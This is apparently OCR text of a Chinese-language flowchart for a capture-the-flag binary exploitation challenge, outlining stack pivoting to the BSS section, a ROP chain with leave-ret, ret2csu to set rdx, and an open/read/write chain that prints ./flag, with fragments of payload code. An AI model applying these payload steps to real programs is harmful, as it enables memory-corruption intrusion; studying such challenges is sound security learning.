 输入
攻击手法
步骤一: 栈迁移及布置ROP链
ORW链
+p64(bssaddr - 0x108)
+ p64(leave_ret)
栈迁移
开始
用户输入
是否等于4919
Y
vuln:读取
payload1
转移控制流
vuln中的read:获取
payload2
b"a"*256
+ p64(bssaddr)
+ p64(vuln_read)
步骤二: 新的栈上执行ORW
read(0,bssaddr,size)
open(bssaddr,0,0)
read(3,bssaddr,size)
write(1,bssaddr,size)
结束
从用户输入读
取flag字符串
./flag
需要通过ret2csu技
术控制rdx